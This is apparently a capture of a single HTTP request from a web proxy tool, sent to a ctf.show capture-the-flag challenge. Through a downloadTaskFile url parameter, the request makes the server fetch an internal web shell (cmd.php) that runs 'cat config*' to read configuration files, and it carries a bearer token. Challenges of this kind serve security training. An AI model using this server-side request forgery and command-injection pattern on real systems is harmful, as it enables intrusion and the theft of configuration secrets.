 Pretty Raw Hex MarkInfo \n
1 GET /downloadTaskFile?url=http://172.2.78.5/cmd.php?0=cat+config* HTTP/1.1
2 Host: bd1f687c-dd82-4a61-b96d-1cf733a749cc.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJoc2luY2h1Z193cDEiLCJleHAiOjE3MzYzMjQ4OTJ9.LxpYNW
LpYMaC_5Ju_VOWEWUKCXI0kS4sA70t1h5qJzk
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=0
14 Te: trailers
15 Connection: close